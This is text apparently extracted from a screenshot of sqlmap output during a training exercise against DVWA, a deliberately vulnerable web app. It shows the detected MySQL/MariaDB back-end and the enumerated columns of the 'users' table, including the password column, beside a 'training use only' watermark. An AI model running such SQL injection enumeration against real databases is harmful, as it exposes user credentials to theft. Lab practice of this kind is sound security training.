 ---
[16:45:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[16:45:25] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:45:26] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| password | varchar(32) |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| user_id | int(6) |
131****8088
仅供实训，勿作他用
[16:45:26] [INFO] fetched data logged to text files under '/home/hdpro/.local/share/sqlm
[16:45:26] [WARNING] you haven't updated sqlmap for more than 994 days!!!